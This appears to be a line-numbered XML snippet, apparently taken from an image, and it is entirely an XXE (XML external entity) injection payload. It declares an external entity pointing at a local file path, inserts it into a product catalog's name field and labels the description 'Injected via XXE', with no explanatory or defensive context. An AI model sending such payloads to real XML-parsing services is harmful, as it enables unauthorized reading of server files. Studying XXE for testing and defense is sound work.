 1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE catalog [
3 <!ELEMENT catalog ANY >
4 <!ENTITY xxe SYSTEM "file:///home/local.txt" >
5 ]>
6 <catalog>
7 <product>
8 <name>&xxe;</name>
9 <price>0</price>
10 <description>Injected via XXE</description>
11 </product>
12 </catalog>